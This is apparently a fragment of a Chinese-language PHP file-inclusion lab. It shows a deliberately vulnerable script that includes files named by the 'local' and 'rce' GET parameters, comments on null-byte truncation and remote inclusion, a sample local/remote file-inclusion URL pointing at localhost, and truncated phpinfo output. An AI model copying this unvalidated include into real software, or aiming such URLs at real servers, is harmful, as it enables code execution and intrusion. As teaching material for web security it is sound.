 127.0.0.1:8081/www.phpsec.com/page/include.php?rce=http://127.0.0.1:8888/iloveu.txt
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PHP Version 5.3.29
php
System Windows NT FUCKYOU 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-